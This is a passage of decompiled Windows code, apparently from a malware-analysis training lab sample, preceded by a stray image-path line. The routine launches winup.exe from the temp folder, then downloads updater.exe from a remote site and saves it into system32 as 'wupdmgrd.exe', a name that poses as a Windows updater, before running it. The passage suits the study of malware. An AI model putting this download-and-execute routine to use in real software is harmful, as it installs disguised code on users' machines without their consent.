 Buffer = 0;
memset(v9, 0, 0x10Cu);
v9[0x10C] = 0;
CmdLine = 0;
memset(v11, 0, 0x10Cu);
v11[0x10C] = 0;
v6 = 0;
memset(v7, 0, 0x10Cu);
v7[0x10C] = 0;
v4 = 0;
memset(v5, 0, 0x10Cu);
v5[0x10C] = 0;
GetTempPathA(0x10Eu, &Buffer);
snprintf(&CmdLine, 0x10Eu, "%s%s", &Buffer, "\\winup.exe");
WinExec(&CmdLine, 5u);
GetWindowsDirectoryA(&v6, 0x10Eu);
snprintf(&v4, 0x10Eu, "%s%s", &v6, "\\system32\\wupdmgrd.exe");
if ( !URLDownloadToFileA(0, "http://www.practicalmalwareanalysis.com/updater.exe", &v4, 0, 0) )
WinExec(&v4, 0);
return 0;
}